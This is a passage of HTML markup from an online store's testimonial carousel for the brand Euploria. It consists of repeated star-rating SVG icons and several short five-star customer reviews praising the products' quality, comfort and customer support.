                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Beyond Satisfied</h3><div class="rte"><p>This was my first time ordering. Everything from ordering to delivery was smooth, and Euploria’s product is beautiful.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Liam W.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Exceeded My Expectations</h3><div class="rte"><p>I wasn’t sure what to expect at first, but the quality, design, and comfort really impressed me. Worth every single penny!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>James R.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Highly Recommend</h3><div class="rte"><p>I can’t stop raving about this purchase. It’s stylish and comfortable. One of my favorite store!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Chloe T.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Five Stars All Around</h3><div class="rte"><p>The quality, style, and comfort are unmatched. Euploria’s customer support was amazing. This brand truly cares about us.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Mia P.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
